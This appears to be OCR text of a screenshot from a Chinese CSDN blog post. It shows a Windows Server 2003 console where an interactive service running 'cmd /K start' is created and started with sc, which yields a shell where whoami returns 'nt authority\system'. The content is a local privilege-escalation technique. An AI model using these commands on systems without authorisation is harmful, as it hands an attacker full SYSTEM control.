 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\szx>sc Create syscmd binPath= "cmd /K start" type= own
 type= interact
[SC] CreateService 成功
C:\Documents and Settings\szx>sc start syscmd
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Documents and Settings\szx>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
https://blog.csdn.net/weixin_44032232